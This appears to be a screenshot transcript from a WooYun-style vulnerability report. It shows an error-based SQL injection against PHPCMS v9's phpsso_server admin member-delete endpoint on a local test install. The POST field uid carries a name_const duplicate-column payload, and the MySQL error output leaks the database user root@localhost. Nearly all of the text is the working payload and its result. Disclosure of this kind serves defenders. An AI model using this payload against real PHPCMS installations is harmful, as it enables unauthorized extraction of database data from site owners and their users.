 Load URL
http://127.0.0.1/phpcmsv9/phpsso_server/index.php?m=admin&c=member&a=delete
Split URL
Execute
Enable Post data Enable Referrer
Post data
uid=(select * from (select * from(select name_const(user(),0))a join (select name_const(user(),0))b)c)
http://127.0.0...ember&a=delete 提示信息 PHPCMS演示站 test - PHPCMS演示站 test - PHPCMS演示站
Warning: Invalid argument supplied for foreach() in D:\AppServ\www\phpcmsv9\phpsso_server\phpcms\modules\admin\member.php on line 194
MySQL Query :
MySQL Error : Duplicate column name 'root@localhost'
MySQL Errno : 1060
Message : Duplicate column name 'root@localhost'
www.wooyun.org